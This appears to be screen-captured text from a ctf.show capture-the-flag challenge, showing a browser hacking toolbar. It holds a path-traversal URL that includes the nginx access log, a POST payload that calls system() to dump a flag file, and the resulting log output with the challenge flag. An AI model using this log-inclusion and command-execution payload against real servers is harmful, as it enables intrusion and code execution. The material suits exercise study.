 Load URL
https://cb62796e-681c-4724-bf46-7eb90abf3a0e.challenge.ctf.show/
?file=../../../../../../var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
Post data
a=system("tac fl0g.php");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
172.12.129.208 - - [05/Apr/2025:08:00:49 +0000] "GET / HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:08:02:12 +0000] "GET /?file=../../../var/log/ngxin
/access.log HTTP/1.1" 200 383 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
172.12.129.208 - - [05/Apr/2025:08:02:18 +0000] "GET /?file=../../../../../../var/log/ngxin/access.log HTTP/1.1" 200 401 "-"
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:08:02:26
+0000] "GET /?file=../../../../../../var/log/nginx/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:08:03:08 +0000] "GET /?file=../../../../../../var
/log/nginx/access.log HTTP/1.1" 200 760 "-" "ra$flag="ctfshow{553c1e71-80e3-441f-ba1f-473b1cf50586}"; */ # @link:
https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa #
@Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
ra1n3 高亮所有(A) 区分大小写(C) 整小句匹配(W) 第1项，共找到1个匹配项
完成 pr